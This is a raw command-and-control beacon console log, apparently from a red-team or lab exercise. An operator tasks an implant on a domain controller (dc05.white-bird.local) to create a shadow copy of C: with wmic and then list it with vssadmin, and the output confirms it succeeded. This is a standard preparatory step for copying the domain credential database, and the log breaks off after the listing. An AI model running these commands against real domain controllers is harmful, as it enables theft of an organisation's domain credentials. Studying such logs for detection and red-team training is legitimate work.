 beacon> shell wmic shadowcopy call create Volume='C:\'
[*] Tasked beacon to run: wmic shadowcopy call create Volume='C:\'
[+] host called home, sent: 71 bytes
[+] received output:
Executing (Win32_ShadowCopy)->create()
Method execution successful.
Out Parameters:
instance of __PARAMETERS
{
         ReturnValue = 0;
         ShadowID = "{4B641E78-3E10-49DA-9FAC-7EADC2E4006B}";
};
beacon> shell vssadmin list shadows
[*] Tasked beacon to run: vssadmin list shadows
[+] host called home, sent: 52 bytes
[+] received output:
vssadmin 1.1 - Volume Shadow Copy Service administrative command-line tool
(C) Copyright 2001-2013 Microsoft Corp.
Contents of shadow copy set ID: {0b60f97b-fefd-420e-91be-20edf3d384b3}
   Contained 1 shadow copies at creation time: 5/16/2023 6:38:21 PM
      Shadow Copy ID: {4b641e78-3e10-49da-9fac-7eadc2e4006b}
         Original Volume: (C:)\\?\Volume{d0ced3e4-70a8-4bd0-b09a-f1116b412677}\
         Shadow Copy Volume: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1
         Originating Machine: dc05.white-bird.local
         Service Machine: dc05.white-bird.local
         Provider: 'Microsoft Software Shadow Copy provider 1.0'
         Type: ClientAccessible
         Attributes: Persistent, Client-accessible, No auto release, No writers, Differential